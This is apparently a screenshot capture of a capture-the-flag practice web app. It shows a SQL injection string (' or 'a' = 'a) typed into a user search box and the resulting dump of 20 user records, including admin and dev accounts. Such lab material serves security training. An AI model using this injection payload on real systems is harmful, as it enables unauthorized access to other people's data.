 Not Secure capturetheflag-env-1.eba-rtizzqwf.us-east-1.elasticbeanstalk.com/search?userSearch=%27+or+%27a%27+%3D... Incognito
Login
Search results for: ' or 'a' = 'a
ID Username First Name Last Name
1 user user user
2 admin admin admin
3 dev dev dev
4 smolina Sharice Molina
5 mmazon Miki Mazon
6 aheesch Alecia Heesch
7 ccastiglione Cira Castiglione
8 sbrownfield Song Brownfield
9 shagel Sanda Hagel
10 rgoode Roger Goode
11 tpleiman Tisha Pleiman
12 ccupit Charissa Cupit
13 osipp Otis Sipp
14 jronan Janette Ronan
15 iwasserman Ilene Wasserman
16 snetto Selina Netto
17 hslaten Hilary Slaten
18 ddunnam Deloise Dunnam
19 jbergfeld Jeanene Bergfeld
20 ddelcastillo Dewey Delcastillo